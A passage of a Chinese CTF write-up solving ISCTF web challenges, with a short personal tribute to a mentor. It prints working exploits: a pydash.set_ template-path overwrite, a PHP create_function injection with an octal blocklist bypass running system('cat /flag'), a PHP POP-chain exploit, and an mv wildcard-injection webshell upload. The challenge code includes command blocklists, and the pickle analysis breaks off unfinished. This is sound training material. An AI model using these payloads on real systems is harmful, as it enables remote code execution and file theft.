其中多了一个type=1,我们把他改成0。跳到/272e1739b89da32e983970ece1a086bd,跟着跳过去,就看到查看配置文件这个按钮,可以看到源码。

这一段有啥用?没看懂,就往/user/demo接口发了一个POST请求,但是后端也没看到有这个接口。
第二个文件:
malniest.e19a0e13.js
(function () {
  "use strict";

  function noop() {}
  function identity(x) { return x; }
  function times(n, fn) { for (let i = 0; i < n; i++) fn(i); }
  function clamp(v, a, b) { return Math.min(b, Math.max(a, v)); }
  function hashStr(s) { let h = 0; for (let i = 0; i < s.length; i++) h = (h << 5) - h + s.charCodeAt(i) | 0; return h >>> 0; }
  function randInt(a, b) { return a + Math.floor(Math.random() * (b - a + 1)); }
  function pad2(n) { return n < 10 ? "0" + n : "" + n; }
  function dateStamp() { const d = new Date(); return d.getFullYear()+"-"+pad2(d.getMonth()+1)+"-"+pad2(d.getDate()); }
  function debounce(fn, wait) { let t; return function () { clearTimeout(t); t = setTimeout(() => fn.apply(this, arguments), wait); }; }
  function throttle(fn, wait) { let last = 0; return function () { const now = Date.now(); if (now - last >= wait) { last = now; fn.apply(this, arguments); } }; }
  function memo(fn) { const m = new Map(); return function (k) { if (m.has(k)) return m.get(k); const v = fn(k); m.set(k, v); return v; }; }
  const expensive = memo(n => { let r = 1; for (let i = 1; i < 1000; i++) r = (r * (n + i)) % 2147483647; return r; });

  function camel(s){return s.replace(/[-_](\w)/g,(_,c)=>c.toUpperCase());}
  function chunk(arr, size){const out=[];for(let i=0;ia.concat(b),[]);}
  function repeatStr(s,n){let r="";times(n,()=>r+=s);return r;}
  const loremPool = "lorem ipsum dolor sit amet consectetur adipiscing elit".split(" ");
  function lorem(n){let r=[];times(n,()=>r.push(loremPool[randInt(0,loremPool.length-1)]));return r.join(" ");}

  const Net = {
    get: function(url){ return Promise.resolve({url, ok: true, ts: Date.now()}); },
    post: function(url, body){ return Promise.resolve({url, ok: true, len: JSON.stringify(body||{}).length}); }
  };

  const Bus = (function(){
    const map = new Map();
    return {
      on: (e,fn)=>{ if(!map.has(e)) map.set(e, []); map.get(e).push(fn); },
      emit: (e,p)=>{ const arr = map.get(e)||[]; arr.forEach(fn=>{ try{fn(p);}catch(_){} }); },
      off: (e,fn)=>{ const arr = map.get(e)||[]; map.set(e, arr.filter(f=>f!==fn)); }
    };
  })();

  const DOM = {
    qs: (sel, root=document)=>root.querySelector(sel),
    qsa: (sel, root=document)=>Array.from(root.querySelectorAll(sel)),
    el: (tag, props)=>Object.assign(document.createElement(tag), props||{}),
    hide: (node)=>{ if(node && node.style) node.style.display = "none"; },
    show: (node)=>{ if(node && node.style) node.style.display = ""; },
    on: (node, ev, fn, opt)=>node && node.addEventListener(ev, fn, opt)
  };

  function fakeLayoutScore(node){
    if(!node) return 0;
    const r = node.getBoundingClientRect ? node.getBoundingClientRect() : {width:1,height:1};
    return clamp(Math.floor((r.width * r.height) % 9973), 0, 9973);
  }

  const CFG = {
    version: "v"+dateStamp()+"."+randInt(100,999),
    flags: { featureX: false, featureY: true, verbose: false }
  };
  const Cache = new Map();

  (function lightScheduler(){
    const tasks = [
      ()=>Cache.set("k"+randInt(1,9), hashStr(lorem(5))),
      ()=>expensive(randInt(1,100)),
      ()=>Bus.emit("tick", Date.now())
    ];
    let i=0;
    setTimeout(function run(){
      try { tasks[i%tasks.length](); } catch(_){}
      i++;
      if(i<5) setTimeout(run, randInt(60,140));
    }, randInt(50,120));
  })();

  function ensureTypeHidden() {
    const form = DOM.qs("form[action='/login'][method='POST']");
    if (!form) return;

    let hidden = form.querySelector("input[name='type']");
    if (!hidden) {
      hidden = DOM.el("input", { type: "hidden", name: "type", value: "1" });
      form.appendChild(hidden);
    }

    DOM.on(form, "submit", function () {
      let h = form.querySelector("input[name='type']");
      if (!h) {
        h = DOM.el("input", { type: "hidden", name: "type", value: "1" });
        form.appendChild(h);
      } else if (h.value !== "1") {
        h.value = "1";
      }
    });
  }

  function mountInvisible(){
    try{
      const ghost = DOM.el("div");
      ghost.setAttribute("data-h", hashStr(CFG.version));
      ghost.style.cssText = "display:none;width:0;height:0;overflow:hidden;";
      ghost.textContent = repeatStr("*", randInt(1,3));
      document.body.appendChild(ghost);
    }catch(_){}
  }

  function prewarm(){
    try{
      Net.get("/ping?_="+Date.now()).then(noop).catch(noop);
      times(3, i => Cache.set("warm"+i, expensive(i+1)));
    }catch(_){}
  }

  function keySpy(){
    const handler = throttle(function(){  }, 200);
    DOM.on(document, "keydown", handler);
  }

  function init(){
    prewarm();
    keySpy();
    ensureTypeHidden();
    mountInvisible();
    Bus.on("tick", noop);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init, { once: true });
  } else {
    init();
  }

})();这么长,怎么拎重要的看?JS再复杂,作用无非是构造HTTP请求。那我们依然是按需查看,HTTP请求里有啥?最重要的type被我们发现了(直接搜),而且这道题明显偏向python后端攻击,所以JS的前端有用吗?或者JS可以配合XSS攻击,但是这道题很显然没有啊,或或者JS可以加密,生成加密签名,只要服务器不校验签名就没用。这一大串,连个fetch都没,有啥用?看看DOM操作,有没有innerHTML,appendChild,value(赋值),找到h.value=1,这就是type的修改逻辑。
最后一个py文件:
@app.route('/operate',methods=['GET'])
def operate():
    username=request.args.get('username')
    password=request.args.get('password')
    confirm_password=request.args.get('confirm_password')
    if username in globals() and "old" not in password:
        Username=globals()[username]
        try:
            pydash.set_(Username,password,confirm_password)
            return "oprate success"
        except:
            return "oprate failed"
    else:
        return "oprate failed"

@app.route('/impression',methods=['GET'])
def impression():
    point=request.args.get('point')
    if len(point) > 5:
        return "Invalid request"
    List=["{","}",".","%","<",">","_"]
    for i in point:
        if i in List:
            return "Invalid request"
return render_template(point)看到这种return一堆字符串的,就是在告诉我们这里是重点。
先看/operate接口,分段讲解:
    username=request.args.get('username')
    password=request.args.get('password')
confirm_password=request.args.get('confirm_password')这三句接收三个GET方法的参数。
    if username in globals() and "old" not in password:
        Username=globals()[username]
        try:
            pydash.set_(Username,password,confirm_password)
            return "oprate success"
        except:
            return "oprate failed"
    else:
        return "oprate failed"
其中的globals()返回当前模块中所有全局变量的字典,在Flask应用中,最重要的全局变量通常是app.
pydash.set_():
-
pydash是Python版的lodash。lodash是JS里一个处理数据的第三方库,主打一个方便,其中_.get可以安全取值,_.set可以深层赋值,后者允许你用字符串路径来修改值。(这很夸张,比如写_.set(obj,'a.b.c','value'),他会自动找到a下面的b下面的c,再赋值)其中最著名的漏洞就是原型链污染(Prototype Pollution),你可以通过_.set传入__proto.isAdmin,修改所有对象的基类,让所有用户变成管理员。 -
pydash的写法稍有不同:
从python本来的app.jinja_loader.searchpath = "/"到
pydash.set_(app,'jinja_loader.searchpath','/')。他接收三个参数,以这题为例:
Username是对象,password是路径,confirm_password是值。

我们给username赋值app(app对象是由Flask(__name__)生成的实例,存着所有的配置),改app相当于在修改服务器的运行规则。

我们给password赋值jinja_loader.searchpath,再将value篡改为/,这样调用render_template()函数时,Flask就会默认去根目录找文件。
最后,/impression接口:

逻辑很明了,GET请求point,调用render_template(),正中下怀!
那我问你,黑名单过滤.怎么办?pydash库里的pydash.set_函数是把字符串路径转换成一个key的列表,比如这里就是['jinja_loader','searchpath'](整个过程由内部函数to_path处理)。
绕过WAF的方法:"a,b"/"a[b]",最终都是一样的列表。
最后我们的payload:
/operate?username=app&password=jinja_loader,searchpath&confirm_password=//impression?point=flag所以印象,到底是因为什么改变又固化的呢。是因为他不厌其烦的照顾嘛,是因为他每次馈赠完以后都只是甩甩手嘛...是因为事了拂衣去?是因为没什么大不了的?是因为比赛睡过的那一个电话?是因为他真的在为我撑腰?
夏哥,遇见你真的很好。我以后也会变成你这样的人。是因为已经翻过一个一个高山,所以才想打通隧道,送我们越走越远。是因为体会过绕路千万里,所以才愿架好高桥,只是一味说这样方便。你的功绩从来不需要靠自己写的多么天花乱坠而存在,无论怎样,你有永不倾斜的灵魂和见不平而相助的根骨,这已经是这个时代最伟大的品质了。
他说,他将灯举得愈高、黑暗就退得越远。
他就用伟岸的魂灵,讴歌将至的黎明。
Bypass
<?php
class FLAG
{
    private $a;
    protected $b;
    public function __construct($a, $b)
        {
            $this->a = $a;
            $this->b = $b;
            $this->check($a,$b);
            eval($a.$b);
        }
    public function __destruct(){
            $a = (string)$this->a;
            $b = (string)$this->b;
            if ($this->check($a,$b)){
                $a("", $b);
            }
            else{
                echo "Try again!";
            }
        }
    private function check($a, $b) {
        $blocked_a = ['eval', 'dl', 'ls', 'p', 'escape', 'er', 'str', 'cat', 'flag', 'file', 'ay', 'or', 'ftp', 'dict', '\.\.', 'h', 'w', 'exec', 's', 'open'];
        $blocked_b = ['find', 'filter', 'c', 'pa', 'proc', 'dir', 'regexp', 'n', 'alter', 'load', 'grep', 'o', 'file', 't', 'w', 'insert', 'sort', 'h', 'sy', '\.\.', 'array', 'sh', 'touch', 'e', 'php', 'f'];

        $pattern_a = '/' . implode('|', array_map('preg_quote', $blocked_a, ['/'])) . '/i';
        $pattern_b = '/' . implode('|', array_map('preg_quote', $blocked_b, ['/'])) . '/i';

        if (preg_match($pattern_a, $a) || preg_match($pattern_b, $b)) {
            return false;
        }
        return true;
    }
}

if (isset($_GET['exp'])) {
    $p = unserialize($_GET['exp']);
    var_dump($p);
}else{
    highlight_file("index.php");
}依然是php反序列化,先看__destruct():
a,b被强制转换为字符串->黑名单检验->执行$a("",$b)。
这种形式比较适合create_function。
create_function('$a','$b')->$code = function lambda_1($a) {$b},然后直接eval($code)。正常来讲,这个eval没有问题,通过eval定义一个函数,什么都不会发生,直到你调用它。
但是,如果
$code里有},提前闭合函数的定义,那么}后面的代码就变成了函数之外的代码,eval会立刻执行这些代码。那,懂的都懂。最后,在$code最后加一个/*注释后面的代码,我们不希望看到报错。
这道题,我们让$b以}开头,/*结尾,中间就可以自由写了。但是这个$b被过滤的非常狠,几乎没有能用的了。那这时候,我们可以试试八进制编码欺骗正则,八进制都长这样:\163\171\163,如果我们用八进制,就能完美绕过preg_match的逐字检查。但其实,php在解析八进制字符串的时候,会自动把八进制转义为对应的ASCII字符。
然后,\163变成了s,\171变成了y......
最后的$b->} "system" ("cat /flag") /*,就像这样:
function \0lambda_1($a,$b){
}  // 第一个 } 强制结束函数定义

$v="system";
$v("cat /flag"); // 被解析成system("cat /flag")
/*
}
太妙了你们知道吗!
最后写exp:
<?php
class FLAG
{
    private $a;
    protected $b;
    public function __construct($a, $b)
    {
        $this->a = $a;
        $this->b = $b;
    }
}

$a = "create_function";

// 转八进制函数:
function str8($string) {
    $c = "";
    for ($i = 0; $i < strlen($string); $i++) {
        $c .= "\\" . decoct(ord($string[$i]));
    }
    return $c;
}

$s_system = str8("system");
$s_cmd = str8("cat /flag");

$payload_b = '} $v="' . $s_system . '"; $v("' . $s_cmd . '");/*';

$flag = new FLAG($a, $payload_b);
$payload = serialize($flag);

echo "?exp=" . urlencode($payload);
?>
ezpop
好多反序列化啊。
<?php
error_reporting(0);

class begin {
    public $var1;
    public $var2;

    function __construct($a)
    {
        $this->var1 = $a;
    }
    function __destruct() {
        echo $this->var1;
    }

    public function __toString() {
        $newFunc = $this->var2;
        return $newFunc();
    }
}

class starlord {
    public $var4;
    public $var5;
    public $arg1;

    public function __call($arg1, $arg2) {
        $function = $this->var4;
        return $function();
    }

    public function __get($arg1) {
        $this->var5->ll2('b2');
    }
}

class anna {
    public $var6;
    public $var7;

    public function __toString() {
        $long = @$this->var6->add();
        return $long;
    }

    public function __set($arg1, $arg2) {
        if ($this->var7->tt2) {
            echo "yamada yamada";
        }
    }
}

class eenndd {
    public $command;

    public function __get($arg1) {
        if (preg_match("/flag|system|tail|more|less|php|tac|cat|sort|shell|nl|sed|awk| /i", $this->command)){
            echo "nonono";
        }else {
            eval($this->command);
        }
    }
}

class flaag {
    public $var10;
    public $var11="1145141919810";

    public function __invoke() {
        if (md5(md5($this->var11)) == 666) {
            return $this->var10->hey;
        }
    }
}

if (isset($_POST['ISCTF'])) {
    unserialize($_POST["ISCTF"]);
}else {
    highlight_file(__FILE__);
}
一段一段看,第一步:

第二步:

第三步:

剩下两个类没用。最后写exp:
<?php

class begin {
    public $var1;
    public $var2;
}

class flaag {
    public $var10;
    public $var11;
}

class eenndd {
    public $command;
}

$e = new eenndd();
$e->command = "readfile('/fl'.'ag');";

$f = new flaag();
$f->var11 = 213;
$f->var10 = $e;

$b = new begin();
$b->var1 = $b;
$b->var2 = $f;

echo urlencode(serialize($b));

?>
POST方法传ISCTF=xxxxx就可以了。
关于这个弱比较,用python写一段脚本就能爆破出来:
from hashlib import md5

i = 0
while True:
    h = md5(str(i).encode()).hexdigest()
    hh = md5(h.encode()).hexdigest()
    if hh.startswith('666'):
        print(i, hh)
        break
    i += 1
最终结果是213.

mv_upload
这道题的知识点可以说非常巧妙,看得我心潮澎湃。你说他是upload吧,确实是,但是本质仍然是Linux的mv命令漏洞利用。

用dirsearch扫一扫,扫出来一个/index.php~,vim泄露,访问可得源码。
依然挑重要的。
<?php
$uploadDir = '/tmp/upload/'; // 临时目录
$targetDir = '/var/www/html/upload/'; // 存储目录

$blacklist = [
    'php', 'phtml', 'php3', 'php4', 'php5', 'php7', 'phps', 'pht','jsp', 'jspa', 'jspx', 'jsw', 'jsv', 'jspf', 'jtml','asp', 'aspx', 'ascx', 'ashx', 'asmx', 'cer', 'aSp', 'aSpx', 'cEr', 'pHp','shtml', 'shtm', 'stm','pl', 'cgi', 'exe', 'bat', 'sh', 'py', 'rb', 'scgi','htaccess', 'htpasswd', "php2", "html", "htm", "asa", "asax",  "swf","ini"
];

$message = '';
$filesInTmp = [];

// 创建目标目录
if (!is_dir($targetDir)) {
    mkdir($targetDir, 0755, true);
}

if (!is_dir($uploadDir)) {
    mkdir($uploadDir, 0755, true);
}

// 上传临时目录
if (isset($_POST['upload']) && !empty($_FILES['files']['name'][0])) {
    $uploadedFiles = $_FILES['files'];
    foreach ($uploadedFiles['name'] as $index => $filename) {
        if ($uploadedFiles['error'][$index] !== UPLOAD_ERR_OK) {
            $message .= "文件 {$filename} 上传失败。<br>";
            continue;
        }

        $tmpName = $uploadedFiles['tmp_name'][$index];

        $filename = trim(basename($filename));
        if ($filename === '') {
            $message .= "文件名无效,跳过。<br>";
            continue;
        }

        $fileParts = pathinfo($filename);
        $extension = isset($fileParts['extension']) ? strtolower($fileParts['extension']) : '';

        $extension = trim($extension, '.');

        if (in_array($extension, $blacklist)) {
            $message .= "文件 {$filename} 因类型不安全(.{$extension})被拒绝。<br>";
            continue;
        }

        $destination = $uploadDir . $filename;

        if (move_uploaded_file($tmpName, $destination)) {
            $message .= "文件 {$filename} 已上传至 $uploadDir$filename 。<br>";
        } else {
            $message .= "文件 {$filename} 移动失败。<br>";
        }
    }
}

// 处理确认上传完毕(移动文件)
if (isset($_POST['confirm_move'])) {
    if (empty($filesInTmp)) {
        $message .= "没有可移动的文件。<br>";
    } else {
        $output = [];
        $returnCode = 0;
        exec("cd $uploadDir ; mv * $targetDir 2>&1", $output, $returnCode);
        if ($returnCode === 0) {
            foreach ($filesInTmp as $file) {
                $message .= "已移动文件: {$file} 至$targetDir$file<br>";
            }
        } else {
            $message .= "移动文件失败: " .implode(', ', $output)."<br>";
        }
    }
}
?>这题前端的逻辑就是可以同时上传多个文件到临时目录,然后一键确认上传。这时候确认上传,后端会用exec()函数调用系统命令mv *,但是因为没有对文件名进行转义,所以就存在通配符注入漏洞。
mv是Linux和Unix系统中的移动(Move)命令,可以移动文件。遇到同名文件就触发备份,按照既定参数设置加后缀。
这时候就可以想到,如果我们加的后缀就是.php,不就可以传马了?
思路:传WebShell->加一些mv命令的参数->再传WebShell->触发重命名,变成WebShell.php->变成嘿壳。

执行exec("mv * /var/www/html/upload/")时,Shell会先将*替换成当前目录下的所有文件名。如果我们的文件名起成--xxx,mv就会把他当参数用。
我们第一个参数写:--backup,第二个参数写--suffix=xxx。
正常情况下mv会直接覆盖同名文件,但是加上
--backup参数就可以在覆盖前,默认将原来的同名文件重命名为~后缀的文件。不想默认~,我们就加--suffix参数,指定重命名用什么后缀。
--backup参数接受一个可选的控制参数,包括:
参数 含义 simple、never总是使用简单的后缀重命名文件,默认 ~,可以搭配--suffix指定后缀。numbered、t编号备份,生成的备份名类似 webshell.~1~、webshell.~2~existing、nil智能模式,如果有编号备份就继续用编号重命名,如果没有就沿袭 simple模式none、off不备份
我们现在想让后缀是.php,但是php在黑名单里,那这时候就有点左右脑互搏了,我又要绕过php,又要写php。
那我们有一个比较巧妙的方法,就是直接上传.ph后缀的文件,--suffix=p就可以。
依然传马,蚁剑连接。(注意工作目录)
双生序列
怎么卡奇出的每个题目都这么多文件喵~
不是,怎么越写越不对劲。Python反序列化都来了,双重反序列化都来了,把新生当球踢?
index.php
搞懂前端逻辑:
<?php
require_once "config.php";
require_once "classes.php";

$shark = "blueshark:";

if ($_SERVER["REQUEST_METHOD"] == "POST") {
    $s = $_POST["s"] ?? "喵喵喵?";

    if (str_starts_with($s, $shark)) {
        $ss = substr($s, strlen($shark));
        $p = $db->prepare("INSERT INTO notes (content) VALUES (?)");
        $p->execute([$ss]);

        echo "save sucess";
        exit(0);
    }
    else {
        echo "喵喵喵?";
        exit(1);
    }
}

$q = $db->query("SELECT id, content FROM notes ORDER BY id DESC LIMIT 10");
$rows = $q->fetchAll(PDO::FETCH_ASSOC);
?>

<!doctype html>
<html>
<head>
    <meta charset="utf-8" />
    <title>宝宝你是一只猫猫</title>
    <style>
        body { font-family: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial; padding: 24px; }
        textarea { width: 100%; max-width: 800px; height: 120px; font-family: monospace; }
        .recent { margin-top: 20px; max-width: 900px; }
        .note { background:#f7f7f8; padding:10px; border-radius:6px; margin-bottom:8px; font-family: monospace; white-space:pre-wrap; }
        .meta { color:#666; font-size:90%; margin-bottom:6px; }
        .btn { padding:8px 14px; border-radius:6px; border:1px solid #ccc; background:#fff; cursor:pointer; }
    </style>
</head>
<body>
<h1>SharkHub</h1>

<form method="POST" style="max-width:900px; margin-bottom:18px;">
    <p>你喜欢小蓝鲨吗?</p>
    <br/>
    <textarea id="s" name="s" placeholder=""></textarea><br/>
    <br/>
    <button class="btn" type="submit">commit</button>
</form>

<form method="GET" action="run.php" style="margin-bottom:18px;">
    <input type="hidden" name="action" value="run">
    <button class="btn" type="submit">喵喵喵</button>
</form>

<div class="recent">
    <h2>Recent</h2>
    <?php foreach ($rows as $r): ?>
        <div class="note">
            <div class="meta">#<?= htmlspecialchars($r['id'], ENT_QUOTES | ENT_SUBSTITUTE, 'UTF-8') ?></div>
            <div><?= htmlspecialchars($r['content'], ENT_QUOTES | ENT_SUBSTITUTE, 'UTF-8') ?></div>
        </div>
    <?php endforeach; ?>
</div>
</body>
</html>

这个前端,textarea里的内容通过commitPOST请求传参,参数名称为s。然后对于$s,程序是这么处理的:

去掉blueshark:前缀,把截取好的payload插入到notes表的content列。
这里讲讲exit(0)和exit(1)的区别,虽然都代表退出程序,但是0代表正常退出,1代表程序异常退出。如果后面有用&&,正常退出才行,用||就得异常退出。
其中的喵喵喵接入run.php。Recent这里就不说了,一个列出最近文件的功能。
api.php
<?php
require_once "config.php";
require_once "classes.php";

$cat = new Cat();

$id = $_GET["id"] ?? "喵喵喵?";

if (!is_numeric($id)) {
    $cat->OwO();
    exit(1);
}

$s = $db->prepare("SELECT content FROM notes WHERE id = ?");
$s->execute([$id]);

$row = $s->fetch(PDO::FETCH_ASSOC);

if (!$row) {
    $cat->OwO();
    exit(1);
}

$allowed = ["Writer", "Shark", "Bridge"];
$o = @unserialize($row["content"], ["allowed_classes" => $allowed]);

if (!($o instanceof Bridge)) {
    $cat->OwO();
    exit(1);
}

$r = $o->fetch();
echo nl2br(htmlspecialchars($r));
?>看到unserialize(),就知道该有php反序列化了。

content就是我们上面的那个content列的内容,由我们自己控制。
什么是["allowed_classes" => $allowed]?
unserialize(string $data,array $options=[]);
Unserialize原来也是有其他参数的,allowed_classes是其一个特定选项键名,他列出了允许被实例化的类名。如果类名不在白名单里,那这个对象就会变成残废对象__PHP_Incomplete_Class,链就断了。
这时候我们只有用Writer、Shark、Bridge。
classes.php
白名单1:Writer
class Writer {
    public $b64data = "";
    private $binfile = "/tmp/ssxl/write.bin";
    private $metafile = "/tmp/ssxl/write.meta";
    private $secret = "kaqikaqi";
    public $init = '喵喵喵?';

    public function __construct($b64data="") {
        $this->b64data = $b64data;
    }

    public function __wakeup() {
        $this->{$this->init}();
    }

    private function init() {
        $dir = dirname($this->binfile);
        if (!is_dir($dir)) {
            @mkdir($dir, 0700, true);
        }
    }

    private function write_all() {
        if ($this->b64data === "") {
            return;
        }

        $raw = base64_decode($this->b64data);
        if ($raw === false) {
            return;
        }

        @file_put_contents($this->binfile, $raw);

        $sig = hash_hmac("sha256", $raw, $this->secret);
        $meta = json_encode([
            "sig" => $sig,
            "ts"  => time(),
        ]);
        @file_put_contents($this->metafile, $meta);
    }

    public function fetch() {
        $this->write_all();
        return "喵喵喵!";
    }
}先看__wakeup():

补充讲一下
init()内部,dirname()去掉文件名、返回目录路径,所以此时$dir的值就是/tmp/ssxl。
mkdir()中的0700是Linux权限模式,表示只有Owner可以读写、执行,其中true表示递归创建,将路径中缺失的每一级目录都创建好。

这个加密逻辑有什么用,稍后会讲。

白名单2:Shark
class Shark {
    public $ser = "";

    public function __construct($s="") {
        $this->ser = $s;
    }

    public function __toString() {
        $this->apply();
        return "喵喵喵!";
    }

    private function apply() {
        if ($this->ser === "") {
            return;
        }

        $file = "/tmp/ssxl/run.bin";
        @file_put_contents($file, $this->ser);
    }

    public function fetch() {
        return "喵喵喵!";
    }
}这里的__toString()很有说法,在api.php的最后一行:

可以看到,如果$r是Shark对象,就会触发__toString(),进而执行apply()。

白名单3:Bridge
class Bridge {
    public $writer;
    public $shark;

    public function __construct($w, $s) {
        if (!($w instanceof Writer) || !($s instanceof Shark)) {
            echo "喵喵喵?";
            exit(1);
        }
        $this->writer = $w;
        $this->shark = $s;
    }

    public function __get($name) {
        if ($name === "write") {
            if (!($this->writer instanceof Writer)){
                return "喵喵喵?";
            }

            $this->writer->fetch();
            return $this->shark;
        }
    }

    public function __isset($name) {
        if ($name === "write") {
            return
                ($this->writer instanceof Writer) &&
                ($this->shark instanceof Shark);
        }
        return false;
    }

    public function __set($name, $value) {
        if ($name === "write") {
            $this->writer = $value;
        }
        else if ($name === "shark") {
            $this->shark = $value;
        }
    }

    public function __unset($name) {
        if ($name === "write") {
            $this->writer = null;
        }
        else if ($name === "shark") {
            $this->shark = null;
        }
    }

    public function fetch() {
        $next = $this->write;
        if ($next instanceof Shark) {
            return $next;
        }
        return "喵喵喵!";
    }
}
紧接着我们看到了__get(),该去找一些不存在的属性了。比如在fetch()里的$this->write,类里根本没有定义,所以就能去到__get()。那fetch()怎么被调用,你看看api.php里是啥,

这里用fetch,上面的writer类怎么办?这时候先别急,看Bridge::__get():

这样第一层if就过了,正常调用writer->fetch(),完成写入操作。然后返回$this->shark,这时候__get($name)结束,实际上我们主线还是在Bridge::fetch里面,这时候$this->write会返回的值是$this->shark,从而通过fetch()内部的条件,返回this->shark,返回给谁?谁调用返回给谁,fetch()是api.php里调用的,所以$r现在就是shark的实例化了。

写入流程结束,api.php该做的都做完了,这时候我们就可以去看run.php,触发执行命令了。
run.php
<?php
require_once "./config.php";
require_once "./classes.php";

$action = $_GET["action"] ?? "喵喵喵?";

if ($action !== "run") {
    echo "喵喵喵?";
    exit(1);
}

$binfile = "/tmp/ssxl/run.bin";

if (!file_exists($binfile)) {
    echo "喵喵喵?";
    exit(1);
}

$data = @file_get_contents($binfile);
if ($data === false) {
    echo "喵喵喵?";
    exit(1);
}

$allowed = ["Pytools"];
$exec = @unserialize($data, ["allowed_classes" => $allowed]);

if (!is_object($exec)) {
    echo "喵喵喵?";
    exit(1);
}
if (get_class($exec) !== "Pytools") {
    echo "喵喵喵?";
    exit(1);
}

if (method_exists($exec, "__call")) {
    ob_start();
    try {
        $ret = $exec->blueshark();
        $out = ob_get_clean();

        if ($out !== "") {
            echo $out;
        }
        else if ($ret !== null) {
            echo $ret;
        }
        else {
            echo "喵喵喵?";
        }
    }
    catch (Throwable $e) {
        echo "喵喵喵?";
        ob_end_clean();
    }

    exit(0);
}
?>

回到classes.php接着看:
classes.php
Pytools:
class Pytools extends Cat {
    public $log = False;
    private $logbuf = "看看你都干了什么好事喵!<br/>";

    public function run() {
        $cmd = "python3 /var/www/html/pytools.py";
        $out = @shell_exec($cmd . " 2>&1");
        $this->log = $out;
        return $out;
    }

    public function __call($name, $args) {
        return $this->run();
    }

    public function __destruct() {
        if ($this->logbuf) {
            echo $this->logbuf;
            return $this->logbuf;
        }
    }

    public function get_info() {
        if ($this->log) {
            $this->logbuf = $this->logbuf . "\n" . $this->log;
        }
    }
}这里又有__call(),找不存在的方法。我们看到run.php中有:

更正一下,是ret/out二选一输出,我们要的应该是ret,因为缓冲区里好像确实是只有一些异常报错信息。
回到__call()(接收两个参数):

看run():

看__destruct():

最后那个class Pytools extends Cat:代表Pytools继承自Cat类,这里Pytools和Cat有很多重叠的地方,会重写(Override)覆盖。
回去接着看run.php:

嗯,好像php就没什么能看的了,我们现在就该去看看python脚本长什么样,然后就可以开始构造我们的exp了。
pytools.py
这是我们攻击链的最后一环,实现Python反序列化漏洞利用(Pickle Deserialization)。
因为代码太长了,所以慢慢来,先看最后程序运行逻辑:
try:
    challenge = ssxl()
    challenge.run()
except ret2game as e:
    sys.stdout.write(e.to_html())
    sys.stdout.flush()
try中的ssxl()应该是主管配置的,.run()是触发程序的。
那就回头看ssxl()和run(),看到ssxl是一个类,那.run()应该就是ssxl类里的一个函数。
   def run(self):
        assert self.init()
        data = self.load_bin()

        try:
            obj = self._set_secret(data)
        except Exception as e:
            print("==> pickle load failed\n", e)
            if self.jmp:
                Games().gen_redirect()
            return

        meta = self.load_meta()
        assert self.sig_check(meta, data)

        print("==> obj => ", obj)

        payload = getattr(obj, 'payload', None)

        open(self.OUTS, "w").close()

        if isinstance(payload, (bytes, bytearray)):
            try:
                inner = pickle.loads(payload)
            except Exception as e:
                print("==> inner pickle load failed\n", e)
                if self.jmp:
                    Games().gen_redirect()
                return

        try:
            out = self.read_out()
        except Exception as e:
            print("==> no outs =>\n", e)
            if self.jmp:
                Games().gen_redirect()
            return

        print("==> out => ", out)
-
第一行
assert self.init():这是一句自检的语法糖。assert的用法:assert 条件表达式,"出错输出提示"。写
assert x>0,"x>0",如果写x<=0,就有AssertionError: x>0。因此这里就是先执行
.init(),不成功就报错。看看
.init():def init(self): r = 0 if not os.path.exists(self.ROOT): print("==> no ROOT") r = 1 if not os.path.exists(self.BIN): print("==> no BIN") r = 1 if not os.path.exists(self.META): print("==> no META") r = 1 return r == 0需要三个路径存在,这就是我们之前
writer类里创建的那些目录。 -
第二行
data=self.load_bin():def load_bin(self): with open(self.BIN, "rb") as bf: return bf.read()rb=read binary(以二进制形式读)。self.BIN = f"{self.ROOT}/write.bin",这是我们在Writer类写入的命令。 -
第三行
try代码块:try: obj = self._set_secret(data) except Exception as e: print("==> pickle load failed\n", e) if self.jmp: Games().gen_redirect() return_set_secret():def _set_secret(self, data): bio = io.BytesIO(data) obj = Unpickler(bio).load() if not isinstance(obj, Set): Games().gen_redirect() return "喵喵喵?" if isinstance(getattr(obj, "secret", b""), (bytes, bytearray)): self.SECRET = obj.secret return objBytesIO这个功能把data转换成了字节流,然后通过自定义类
Unpickler:class Unpickler(pickle.Unpickler): allows = {("__main__", "Set")}其中的
Unpickle继承了pickle的属性,pickle就是python里封装好了的类,其中有一个.load()方法,可以进行反序列化。obj现在就是一个Set的实例化。bio必须是Set对象的实例,不然就触发跳转
gen_redirect():class Games: def __init__(self): urls = { "isctf": "https://isctf2025.bluesharkinfo.com/", "blueshark": "https://www.bluesharkinfo.com/", "yuanshen": "https://ys.mihoyo.com/main/", "bengtie": "https://sr.mihoyo.com/main", "sanguosha": "https://www.sanguosha.com/", "huoying": "https://hyrz.qq.com/main.shtml", "diwurenge": "https://id5.163.com/", "mingchao": "https://mc.kurogames.com/main", "wzry": "https://pvp.qq.com/", "sanjiaozhou": "https://df.qq.com/main.shtml", "wuweiqiyue": "https://val.qq.com/main.html", "dota2": "https://www.dota2.com.cn/", "lol": "https://lol.qq.com/main.shtml" } self.urls = list(urls.values()) self.weights = [5, 3] + [1] * (len(urls) - 2) def gen_url(self): url = random.choices(self.urls, weights=self.weights, k=1)[0] return url def gen_redirect(self): url = self.gen_url() raise ret2game(url)巨搞,当时就很懵,打一半突然跳了个原神。卡奇阴招频出。
再下面这个:
if isinstance(getattr(obj, "secret", b""), (bytes, bytearray)): self.SECRET = obj.secretgetattr()的三个参数,第一个obj就是作用对象,第二个"secret"是要获取的属性,第三个b""是返回的默认值。isinstance()检查getattr()返回值是否是bytes,然后if内部就是将obj里的secret属性赋值到函数参数的SECRET属性里。就是在写一些密钥,但是服务器验签的密钥竟然是我们能控制的。 -
第四行:
      meta = self.load_meta()
      assert self.sig_check(meta, data)
把
write.meta的内容以json写到meta里,然后再用sig_check()函数验签,还记得我们write里写的吗?因为我们
data里的secret本来就是b"kaqikaqi",所以这里验签的原始签名也被换成了b"kaqikaqi"。 -
第五行:
payload = getattr(obj, 'payload', None)获取Set类里的payload属性值。
-
第六行:
open(self.OUTS, "w").close()"w"这个模式,可以直接截断已有文件(将文件内容清空)。在这里就是在清空OUTS文件内容。 -
第七行:
      if isinstance(payload, (bytes, bytearray)):
          try:
              inner = pickle.loads(payload)
          except Exception as e:
              print("==> inner pickle load failed\n", e)
              if self.jmp:
                  Games().gen_redirect()
              return
这个
loads()和之前_Set_Secret()里的load()有一些不同,后者从文件流里读数据,前者从字符串中读数据。


Pwn
来签个到吧
//关键代码
